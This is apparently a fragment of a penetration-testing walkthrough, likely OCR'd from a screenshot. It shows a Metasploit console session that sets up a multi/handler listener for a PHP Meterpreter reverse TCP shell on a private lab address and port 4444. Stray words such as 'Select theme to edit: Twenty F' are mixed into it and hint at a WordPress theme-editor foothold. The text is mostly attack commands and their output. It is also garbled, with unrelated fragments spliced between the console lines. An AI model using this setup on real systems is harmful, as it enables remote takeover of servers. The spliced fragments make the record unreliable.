 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Select theme to edit: Twenty F
Payload options (php/meterpreter/reverse_tcp):
Templ
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.80.128
lhost => 192.168.80.128
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.80.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port